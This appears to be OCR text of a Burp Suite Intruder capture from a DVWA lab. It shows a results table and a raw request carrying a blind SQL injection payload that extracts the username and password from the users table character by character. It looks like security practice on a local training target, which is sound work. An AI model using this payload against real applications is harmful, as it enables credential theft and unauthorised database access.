 Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4858
401 1 a 200 4858
530 10 d 200 4858
491 11 c 200 4858
492 12 c 200 4858
133 13 3 200 4858
454 14 b 200 4858
215 15 5 200 4858
416 16 a 200 4858
417 17 a 200 4858
298 18 7 200 4858
259 19 6 200 4858
522 2 d 200 4858
220 20 5 200 4858
541 21 d 200 4858
262 22 6 200 4858
63 23 1 200 4858
544 24 d 200 4858
345 25 8 200 4858
146 26 3 200 4858
107 27 2 200 4858
308 28 7 200 4858
549 29 d 200 4858
Request Response
Raw Params Headers Hex
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20CONCAT(user,0x3a,PASSWORD)%20from%20users%20limit%201),1,1)=%27a%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8b1nbqr65
9 Upgrade-Insecure-Requests: 1